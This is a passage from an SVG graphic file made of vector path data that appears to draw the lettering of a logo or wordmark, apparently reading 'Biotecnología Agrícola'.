			c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.4-1.5,0.5c-0.4,0-1.3,0.1-2.8,0.1h-3.9V128.6z M179.4,130.4v2.5h1.5
			c0.9,0,1.4,0,1.7,0c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.9,0-1.9,0H179.4z M179.4,134.7v2.9h2.1c0.8,0,1.3,0,1.6-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9
			c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-1-0.1-2-0.1H179.4z"/>
		<path class="st0" d="M188.5,139.4v-10.8h2.3v10.8H188.5z"/>
		<path class="st0" d="M192.5,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C193,137.2,192.5,135.8,192.5,134.1z M194.9,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C195.2,131.9,194.9,132.8,194.9,134z"/>
		<path class="st0" d="M207.9,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H207.9z"/>
		<path class="st0" d="M215.1,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H215.1z"/>
		<path class="st0" d="M233,135.5l2.2,0.7c-0.4,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.7-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-1-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.2,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C232.5,136.8,232.8,136.2,233,135.5z"/>
		<path class="st0" d="M237.2,139.4v-10.8h2.2l4.7,7.2v-7.2h2.1v10.8H244l-4.6-7v7H237.2z"/>
		<path class="st0" d="M248.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1-1.5c0.5-0.4,1-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C248.8,137.2,248.3,135.8,248.3,134.1z M250.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C250.9,131.9,250.6,132.8,250.6,134z"/>
		<path class="st0" d="M261.2,139.4v-10.7h2.3v8.9h5.7v1.8H261.2z"/>
		<path class="st0" d="M270.4,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C270.9,137.2,270.4,135.8,270.4,134.1z M272.7,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9
			C273,131.9,272.7,132.8,272.7,134z"/>
		<path class="st0" d="M288.5,135.5v-1.8h5v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.5-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3L291,132c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H288.5z"
			/>
		<path class="st0" d="M295.2,128l1.1-2.2h2.4l-2.1,2.2H295.2z M295.5,139.4v-10.8h2.3v10.8H295.5z"/>
		<path class="st0" d="M310.3,139.4h-2.5l-1-2.4h-4.5l-0.9,2.4h-2.4l4.4-10.8h2.4L310.3,139.4z M306.1,135.2l-1.6-4l-1.5,4H306.1z"
			/>
		<path class="st0" d="M325,139.4h-2.5l-1-2.4H317l-0.9,2.4h-2.4l4.4-10.8h2.4L325,139.4z M320.8,135.2l-1.6-4l-1.6,4H320.8z"/>
		<path class="st0" d="M331.6,135.5v-1.8h4.9v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.6-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3l-2.3,0.4c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H331.6z"
			/>
		<path class="st0" d="M338.6,139.4v-10.8h4.8c1.2,0,2.1,0.1,2.7,0.3c0.5,0.2,1,0.5,1.3,1c0.3,0.5,0.5,1.1,0.5,1.7
			c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.3,0.9-2.3,1c0.5,0.3,0.9,0.6,1.2,0.9c0.3,0.3,0.8,0.9,1.3,1.7l1.4,2.1h-2.7l-1.7-2.3
			c-0.6-0.8-1-1.4-1.2-1.6c-0.2-0.2-0.4-0.4-0.7-0.4c-0.2-0.1-0.6-0.1-1.2-0.1h-0.5v4.5H338.6z M340.9,133.2h1.7
			c1.1,0,1.8,0,2.1-0.1c0.3-0.1,0.5-0.2,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.8c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.7,0-1.7,0h-1.8V133.2z"/>
		<path class="st0" d="M349.8,128l1.1-2.2h2.4l-2.1,2.2H349.8z M350.1,139.4v-10.8h2.3v10.8H350.1z"/>
		<path class="st0" d="M361.8,135.5l2.2,0.7c-0.3,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.8-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.3,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C361.3,136.8,361.7,136.2,361.8,135.5z"/>
		<path class="st0" d="M365.6,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C366.1,137.2,365.6,135.8,365.6,134.1z M368,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9C368.3,131.9,368,132.8,368,134z
			"/>
		<path class="st0" d="M378.5,139.4v-10.7h2.3v8.9h5.7v1.8H378.5z"/>
		<path class="st0" d="M398.4,139.4h-2.5l-1-2.4h-4.6l-0.9,2.4H387l4.4-10.8h2.4L398.4,139.4z M394.2,135.2l-1.6-4l-1.5,4H394.2z"/>
	</g>
</g>
</svg>
